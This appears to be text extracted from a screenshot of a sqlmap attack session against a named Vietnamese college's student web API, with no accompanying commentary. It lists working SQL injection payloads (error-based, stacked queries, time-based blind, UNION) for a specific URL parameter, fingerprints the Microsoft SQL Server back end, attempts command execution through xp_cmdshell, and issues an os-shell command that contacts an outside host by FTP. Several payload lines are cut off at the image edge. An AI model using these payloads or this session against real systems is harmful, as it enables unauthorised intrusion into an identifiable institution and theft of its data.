 管理员: 命令提示符 - python sqlmap.py -r C:\Users\Administrator\Desktop\b.txt -p Gia_tri --risk 3 --level 3 --os-shell --threads 10 --dbms=mssql
6 ELSE (SELECT 8465 UNION SELECT 8610) END))-- aBdz
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: http://sinhvien.caodangquoctehanoi.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' AND 4187 IN (SELECT (CHAR(113)+CHAR(113)+CHAR
0)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4187=4187) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(107)+CHAR(113)))-- qFkb
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://sinhvien.caodangquoctehanoi.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: http://sinhvien.caodangquoctehanoi.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' WAITFOR DELAY '0:0:5'-- gDVW
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://sinhvien.caodangquoctehanoi.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(120)
HAR(112)+CHAR(113)+CHAR(71)+CHAR(65)+CHAR(77)+CHAR(82)+CHAR(68)+CHAR(100)+CHAR(114)+CHAR(97)+CHAR(70)+CHAR(72)+CHAR(120)+CHAR(101)+CHAR(86)+CHAR(87)+CHAR(84)+CHAR(103
CHAR(113)+CHAR(111)+CHAR(117)+CHAR(113)+CHAR(71)+CHAR(116)+CHAR(85)+CHAR(78)+CHAR(111)+CHAR(66)+CHAR(112)+CHAR(105)+CHAR(108)+CHAR(75)+CHAR(72)+CHAR(87)+CHAR(101)+CHA
103)+CHAR(112)+CHAR(79)+CHAR(109)+CHAR(67)+CHAR(102)+CHAR(108)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(107)+CHAR(113)-- onRY
---
[17:16:16] [INFO] testing Microsoft SQL Server
[17:16:16] [INFO] confirming Microsoft SQL Server
[17:16:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 10 or 2022 or 2016 or 11
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[17:16:16] [INFO] testing if current user is DBA
[17:16:16] [WARNING] functionality requested probably does not work because the current session user is not a database administrator. You can try to use option '--db
cred' to execute statements as a DBA user if you were able to extract and crack a DBA password by any mean
[17:16:17] [INFO] testing if xp_cmdshell extended procedure is usable
[17:16:20] [ERROR] unable to retrieve xp_cmdshell output
[17:16:20] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[17:16:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ftp rbfecusbhm.dgrh3.cn
do you want to retrieve the command standard output? [Y/n/a] y
[17:16:34] [INFO] retrieved: 0
No output
os-shell>